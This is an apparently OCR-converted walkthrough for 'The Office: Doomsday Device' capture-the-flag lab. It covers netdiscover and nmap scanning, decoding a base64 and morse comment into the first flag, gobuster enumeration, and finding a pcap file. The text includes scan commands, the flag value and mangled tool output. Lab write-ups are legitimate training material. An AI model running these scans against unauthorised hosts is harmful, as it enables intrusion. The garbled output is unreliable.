



# Brandon Bennett Darrell Cooper





# <u> The Office: Doomsday Device</u>

## <u>Story</u>

Dwight Schrute devised a system (called the Doomsday Device) to find mistakes made by employees in the office. It will forward incriminating emails to Robert California if employees make five mistakes in one day, effectively causing them to lose their jobs. Your goal is to find your way into the system and save everyone's job by getting root access.

## Goal

There are 8 flags in total. Collect them all and get root access to defuse the Doomsday Device.



## **Tools Used**

- Netdiscover FFuF
- Nmap BurpSuite
- SignalSquirrel Netcat
- WireShark MySQL
- creedGEN
- Cat Knock
- Nano
- Gobuster
- ftp

- SSH2John

- ExifTool

- JohnTheRipper
- lftp

|                 | First, we need to run<br>find the target mach<br>sudo netdiscove | n 'netdiscov<br>nines IP add<br>er -r 10.0.2.0/2 | er' to<br>ress.<br>24<br>0.2.0 | 124                    |
|-----------------|------------------------------------------------------------------|--------------------------------------------------|--------------------------------|------------------------|
| B               | elow is displayed the resu                                       | lts of the 'ne                                   | etdiscove                      | er' scan:              |
| Currently scann | ing: Finished!                                                   | Screen                                           | View:                          | Unique Hosts           |
| 10 Captured ARP | Req/Rep packets, f                                               | rom 4 hos                                        | sts.                           | Total size: 600        |
| IP              | At MAC Address                                                   | Count                                            | Len                            | MAC Vendor / Hostname  |
| 10.0.2.1        | 52:54:00:12:35:00                                                | 5                                                | 300                            | Unknown vendor         |
| 10.0.2.2        | 52:54:00:12:35:00                                                | 1                                                | 60                             | Unknown vendor         |
| 10.0.2.3        | 08:00:27:ee:85:4f                                                | 2                                                | 120                            | PCS Systemtechnik GmbH |
|                 |                                                                  |                                                  |                                |                        |

We need to run an 'nmap' scan on the target machine to find any open ports, services running, server versions, etc. sudo nmap -v -T4 -A -sC -sV -p- -oN nmapofficectf.log 10.0.2.7

\_\$ sudo nmap -v -T4 -A -sC -sV -p- -oN nmapofficectf.log 10.0.2.7

ost is up (0.00074s latency) lot shown: 65530 closed tcp ports (reset) SERVICE VERSION 21/tcp vsftpd 3.0.3 filtered ssh Apache httpd 2.4.29 ((Ubuntu)) http \_http-title: Site doesn't have a title (text/html). http-robots.txt: 1 disallowed entry orted Methods: GET POST OPTIONS HEAD http-server-header: Apache/2.4.29 (Ubuntu) Apache httpd 2.4.29 ((Ubuntu)) http \_http-title: Dunder Mifflin http-generator: Koken 0.22.24 http-methods: orted Methods: GET HEAD POST OPTIONS http-server-header: Apache/2.4.29 (Ubuntu) http Apache httpd 2.4.29 orted Methods: GET POST OPTIONS HEAD \_http-title: 403 Forbidden http-server-header: Apache/2.4.29 (Ubuntu) 08:00:27:FC:47:EB (Oracle VirtualBox virtual NIC) Device type: general purpose unning: Linux 4.XI5.X OS CPE: cpe:/o:linux:linux\_kernel:4 cpe:/o:linux:linux\_kernel:5 OS details: Linux 4.15 - 5.6 Jptime guess: 13.602 days (since Mon May 1 02:35:45 2023) Network Distance: 1 hop CP Sequence Prediction: Difficulty=260 (Good luck!) IP ID Sequence Generation: All zeros Service Info: Host: 127.0.1.1; OS: Unix TRACEROUTE ADDRESS HOP RTT 0.74 ms 10.0.2.7 SE: Script Post-scanning ompleted NSE at 17:01, 0.00s elapsed NSE at 17:01

P ID Sequence Generation: All zeros service Info: Host: 127.0.1.1; OS: Unix TRACEROUTE NOP RTT ADDRESS 1 0.74 ms 10.0.2.7 ISE: Script Post-scanning. Initiating NSE at 17:01 Scompleted NSE at 17:01, 0.00s elapsed Initiating NSE at 17:01 Completed NSE at 17:01, 0.00s elapsed Initiating NSE at 17:01 Completed NSE at 17:01, 0.00s elapsed Initiating NSE at 17:01, 0.00s elapsed Initiating NSE at 17:01, 0.00s elapsed Initiating NSE at 17:01, 0.00s elapsed Initiating NSE at 17:01, 0.00s elapsed Initiating NSE at 17:01, 0.00s elapsed Initiating NSE at 17:01, 0.00s elapsed Initiating NSE at 17:01, 0.00s elapsed Initiating NSE at 17:01, 0.00s elapsed Initiating NSE at 17:01, 0.00s elapsed

Completed NSE at 17:01, 0.005 etabled Read data files from: /usr/bin/../share/nmap DS and Service detection performed. Please report any incorrect results at http: ://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 26.38 seconds Raw packets sent: 65559 (2.885MB) | Rcvd: 65549 (2.623MB) We discover that there are four open ports on the target machine. Port 21 (FTP), port 80(HTTP), port 65533(TCP/UDP), and port 18888(TCP/UDP).

Discovered open port 21/tcp on 10.0.2.7 Discovered open port 80/tcp on 10.0.2.7 Discovered open port 65533/tcp on 10.0.2.7 Discovered open port 18888/tcp on 10.0.2.7

We also find that port 22 (SSH) is being filtered. This is a potential attack surface that we might be able to exploit later.

| PORT<br>21/tcp | STATE<br>open<br>filtered | SERVICE<br>ftp  | VERSION<br>vsftpd | v<br>3.0.3 |                   |
|----------------|---------------------------|-----------------|-------------------|------------|-------------------|
| 80/tcp         | open                      | http<br>doocn't | Apache            | httpd      | 2.4.29 ((Ubuntu)) |

| 10.0.2.7/    | × | + | We then open a browser and proceed to the targeted IP |   |     |   |   |   | •••   | 3 |
|--------------|---|---|-------------------------------------------------------|---|-----|---|---|---|-------|---|
| 🗘 掻 10.0.2.7 |   |   | address.                                              | ជ | ⊌ 🛛 | ë | • | 0 | • ∜ ≡ |   |

## **Under Construction**





## Coming Christmas 2020!

Next, we will need to start looking for leads to the location of the first flag, we can do so by viewing the page source:

|   | ÷                 | $\rightarrow$     | С          | ☆    |
|---|-------------------|-------------------|------------|------|
|   | Open <u>I</u> m   | age in Ne         | w Tab      |      |
|   | C <u>o</u> py Ima | age Link          |            |      |
|   | Email Im          | a <u>g</u> e      |            |      |
|   | Save <u>P</u> ag  | e As              |            |      |
|   | Save Pag          | e to Poc <u>k</u> | et         |      |
|   | Select <u>A</u> l | ι                 |            |      |
|   | <u>T</u> ake Scr  | eenshot           |            |      |
|   | <u>V</u> iew Pag  | e Source          |            |      |
|   | Inspect A         | ccessibil         | ity Proper | ties |
|   | Inspect (         | <u>Q)</u>         |            |      |
| 0 | Search b          | y Image           |            | >    |
| D | Block ele         | ment              |            |      |
| U | Bitwarde          | 'n                |            | >    |

| $\leftarrow \rightarrow$ | C ⓐ ≧ view-source:http://10.0.2.7/                                                                                                    |            |
|--------------------------|----------------------------------------------------------------------------------------------------|------------|
| 🛰 Kali Lir               | nux p Kali Tools 🗧 Kali Docs 🐹 Kali Forums 🤜 Kali NetHunter 🛸 Exploit-DB 🛸 Go                                                                                                    | ANDS A     |
| 1                        | html                                                                                                    | the second |
| 2                        | <html></html>                                                                                                    |            |
| ב<br>ג                   | <head></head>                                                                                                    |            |
| <u>л</u>                 | <style></td><td></td></tr><tr><td>5</td><td>hody {</td><td></td></tr><tr><td>6</td><td>background-image: url('background png'):</td><td></td></tr><tr><td>7</td><td>background-repeat: no-repeat:</td><td></td></tr><tr><td>,<br>צ</td><td>background_attachment: fixed:</td><td>Allans</td></tr><tr><td>q</td><td>background-size: cover:</td><td>WUM I</td></tr><tr><td>10</td><td>}</td><td></td></tr><tr><td>11</td><td></style> |            |
| 12                       |                                                                                                    |            |
| 13                       | <body></body>                                                                                                    |            |
| 14                       |                                                                                                    |            |
| 15                       |                                                                                                    |            |
| 16                       |                                                                                                    |            |
| 17                       |                                                                                                    |            |
| 18                       |                                                                                                    |            |
| 19                       |                                                                                                    |            |
| 20                       |                                                                                                    |            |
| 21                       |                                                                                                    |            |
| 22                       |                                                                                                    |            |
| 23                       |                                                                                                    |            |
| 24                       |                                                                                                    |            |
| 25                       |                                                                                                    |            |
| 26                       |                                                                                                    |            |
| 27                       |                                                                                                    |            |
| 28                       |                                                                                                    |            |
| 29                       |                                                                                                    |            |

find a string of base64:

469 <!-- Li0tLSAuLiAtLSAvIC4tIC0uIC0uLiAvIC4tLS4gLi0gLS0gLyAuLi4uIC4tIC4uLi0gLiAvIC0gLi0gLi0uLiAtLi0gLiAtLi4gLyAuLSAtLi4uIC0tLSAuLi0gLSAvIC0tIC

We then need to decode this encoded message, from base64 to clear-text. We can do so by saving the string into a text file using "sudo nano base64office" and using the base64 encoder/decoder that is standard in Kali Linux.

-\$ base64 -d base64office

It returns the following output, which turns out to be encoded in morse code.

base64 -d base64office

468





https://github.com/BBennett92/signalsquirrel

WRAN .

sudo git clone https://github.com/BBennett92/signalsquirrel.git

cd signalsquirrel

#### sudo chmod +x signalsquirrel.py

#### sudo python3 signalsquirrel.py

#### Signal Squirrel

Signal Squirrel is a Python script that allows you to convert text to Morse code, Base64, and binary, as well as convert Morse code, Base64, and binary back to text. It provides a user-friendly graphical interface using the Tkinter library.

How to Use:

Make sure you have Python installed on your system.

sudo git clone https://github.com/BBennett92/signalsquirrel.git

cd signalsquirrel

sudo chmod +x signalsquirrel.py

sudo python3 signalsquirrel.py

we can then run this morse code through a decoder to discover the encoded message, we can see it returns the following:

Signal Squirrel

Input:



Output:

JIMANDPAMHAVETALKEDABOUTMEINMORSECODESEV ERALTIMES.BUTJOKESONTHEMBECAUSEIKNOWMORS ECODE.SINCEYOUCOULDREADTHISIASSUMEYOUKNOW ITTOO.ANYWAYSTHISISJUSTTHEFIRSTFLAG, YOUWILLN EVERCRACKMYINGENIOUSMACHINE, DONTFORGETIAM BETTERTHANYOUHAVEEVERBEENOREVERWILLBEDWI GHTFLAG18CAF9C64F9D1181206FEC7F40A7524B3

Copy to Clipboard

Clear

**Results:** 

\* Chi

Si

击

"JIM AND PAM HAVE TALKED ABOUT ME IN MORSE CODE SEVERAL TIMES. BUT JOKE'S ON THEM BECAUSE I KNOW MORSE CODE. SINCE YOU COULD READ THIS I ASSUME YOU KNOW IT TOO. ANYWAYS THIS IS JUST THE FIRST FLAG, YOU WILL NEVER CRACK MY INGENIOUS MACHINE, DON'T FORGET I AM BETTER THAN YOU HAVE EVER BEEN OR EVER WILL BE! DWIGHT

FLAG1: 8CAF9C64F9D1181206FEC7F40A7524B3"

First flag:

LAG1: 8CAF9C64F9D1181206FEC7F40A7524B3

First, we need to run a subdomain crawler such as 'dirb' or 'gobuster' to find any hidden directories:

sudo gobuster dir -u http://10.0.2.7 -x txt,php,html --wordlist
/usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -o dir-80.log

\$ gobuster dir -u http://10.0.2.7 -x txt,php,html --wordlist /usr/share/seclis
ts/Discovery/Web-Content/directory-list-2.3-big.txt -o dir-80.log

Below, we find that several different subdomains are found using 'gobuster', it seems like we have a few possible leads to the next flag. "robots.txt", "/nick", as well as "/staffblog".

| /.html           | (Status: 403) [Size: 273]                                |
|------------------|----------------------------------------------------------|
| /.php            | (Status: 403) [Size: 273]                                |
| /index.html      | (Status: 200) [Size: 2819]                               |
| /robots.txt      | (Status: 200) [Size: 42]                                 |
| /nick            | (Status: 301) [Size: 303] [> http://10.0.2.7/nick/]      |
| /.html           | (Status: 403) [Size: 273]                                |
| /.php            | (Status: 403) [Size: 273]                                |
| /staffblog       | (Status: 301) [Size: 308] [> http://10.0.2.7/staffblog/] |
| /server-status   | (Status: 403) [Size: 273]                                |
| Progress: 538604 | / 5095336 (10.57%)                                       |



In the '/robots.txt', we find something that might be of interest later.

 $\leftarrow$   $\rightarrow$  C a  $\bigcirc$  b 10.0.2.7/robots.txt

🔍 Kali Linux \, 🚓 Kali Tools 🛛 💆 Kali Docs 🛛 💐 Kali Forums 🛛 💐 Kali Neth

```
User-agent: *
Disallow: /nothingtoseehere
```



In the '/nick' subdomain, we find two interesting files. One named 'farewell.txt' & 'nick.pcap', which is a Wireshark '.pcap' capture file we need to inspect for possible clues for the next flag.

